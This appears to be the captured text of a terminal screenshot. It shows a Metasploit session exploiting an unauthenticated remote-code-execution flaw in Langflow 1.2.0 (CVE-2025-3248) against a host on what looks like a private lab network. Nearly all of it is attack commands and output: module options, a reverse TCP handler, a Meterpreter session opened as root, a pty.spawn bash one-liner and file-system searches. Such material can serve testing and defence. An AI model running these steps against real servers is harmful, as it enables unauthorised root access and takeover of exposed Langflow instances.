 Zellij (a.fayzullin) Tab #1
~ SCROLL: 54/869
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) > set RHOSTS vuln
RHOSTS => vuln
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) > set RPORT 7860
RPORT => 7860
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) > set LHOST 172.18.0.2
LHOST => 172.18.0.2
msf exploit(multi/http/langflow_unauth_rce_cve_2025_3248) > run
[*] Started reverse TCP handler on 172.18.0.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version 1.2.0 detected. Which is vulnerable even
if authentication is enabled.
[*] Sending stage (24772 bytes) to 172.18.0.5
[*] Meterpreter session 1 opened (172.18.0.2:4444 -> 172.18.0.5:58136) at 2025-09-17 10:58
:51 +0000
meterpreter > shell
Process 201 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/src
ls -la
total 24
drwxr-xr-x 1 root root 4096 Apr 19 19:05 .
drwxr-xr-x 1 root root 4096 Apr  7 00:00 ..
drwxr-xr-x 1 root root 4096 Apr 19 19:05 .venv
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@8bc50d6824f8:/usr/src# whoami
whoami
root
root@8bc50d6824f8:/usr/src# find / -name "*langflow*" -type d 2>/dev/null
find / -name "*langflow*" -type d 2>/dev/null
/usr/src/.venv/lib/python3.12/site-packages/langflow-1.2.0.dist-info
/usr/src/.venv/lib/python3.12/site-packages/astra_assistants/tools/langflow
/usr/src/.venv/lib/python3.12/site-packages/langflow
1